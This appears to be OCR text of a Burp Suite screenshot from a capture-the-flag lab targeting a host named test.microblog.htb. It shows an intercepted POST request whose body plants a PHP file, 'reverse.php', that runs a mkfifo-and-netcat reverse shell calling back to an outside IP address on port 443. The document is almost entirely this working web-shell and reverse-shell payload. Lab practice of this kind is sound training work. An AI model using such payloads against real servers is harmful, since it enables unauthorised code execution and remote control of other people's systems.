 Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://test.microblog.htb:80 [10.129.135.82]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /edit/index.php HTTP/1.1
2 Host: test.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://test.microblog.htb
10 Connection: close
11 Referer: http://test.microblog.htb/edit/
12 Cookie: username=ach1pglrful4st0lcpv20aa06m
13 Upgrade-Insecure-Requests: 1
14
15 id=/var/www/microblog/test/uploads/reverse.php&header=
<%3fphp+echo+shell_exec("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.126+443+>/tmp/f")%3b%3f>